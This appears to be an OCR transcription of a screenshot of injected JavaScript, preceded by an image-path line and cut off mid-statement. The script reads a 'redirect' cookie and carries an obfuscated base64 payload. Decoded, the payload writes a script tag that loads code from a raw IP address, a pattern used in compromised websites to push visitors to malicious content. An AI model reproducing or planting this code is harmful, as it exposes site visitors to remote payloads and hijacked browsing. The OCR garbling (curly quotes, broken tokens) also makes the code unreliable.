
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdG
UodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MC
U3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3
NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUz
MSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUy
RiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRi
U3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,
now=Math.floor(Date.now()/1e3),cookie=getCookie(“re
direct”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+
time+”; path=/;